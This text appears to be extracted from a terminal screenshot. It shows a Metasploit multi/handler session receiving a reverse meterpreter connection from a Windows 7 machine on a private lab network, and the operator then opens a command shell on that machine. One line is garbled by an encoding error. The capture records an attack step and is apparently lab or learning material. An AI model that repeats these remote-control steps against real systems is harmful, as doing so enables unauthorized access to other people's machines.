 fan — root@kali: ~ — ssh root@192.168.73.128 — 80×26
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information          Connection
--  ----  ----                     -----------          ----------
1         meterpreter x86/windows  SAM-PC\SAM @ SAM-PC  192.168.73.128:444 ->
192.168.73.129:49588 (192.168.73.129)
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1676 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Users\SAM\Desktop>